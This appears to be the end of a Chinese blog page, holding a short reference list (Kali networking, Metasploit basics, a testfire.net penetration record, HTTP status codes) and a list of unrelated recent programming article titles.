
参考资料
[1] 解决kali桥接模式无法上网 - CSDN
[2] MSF基础命令新手指南 - 简书
[3] testfire.net 网站渗透记录 - 腾讯云
[4] 404错误返回302和200代码原因,搜外师兄的解决办法 - 简书
最新文章
- UML(Unified Model Language)统一建模语言
- 使用PowerShell来修改文件访问,创建,修改时间属性
- Android线程之主线程向子线程发送消息
- HDU 2851 (最短路)
- eclipse导入JDK源码
- C#父类子类对象关系
- C3P0连接池使用小结
- MySQL查询不使用索引汇总
- MyEclipse Hibernate Reverse Engineering 找不到项目错误
- modelsim打开.wlf文件的方法(原创)
- adb安装和卸载apk的方式
- 微软ajax组件
- 【Unity 3D】学习笔记三十五:游戏实例——摄像机切换镜头
- Maven依赖分析
- Java 泛型完全解读
- Flutter 即学即用系列博客——08 MethodChannel 实现 Flutter 与原生通信
- WebService客户端(以命令方式创建)
- 皮皮虾FAQ
- io系列之字节流
- [C# 开发技巧]如何使不符合要求的元素等于离它最近的一个元素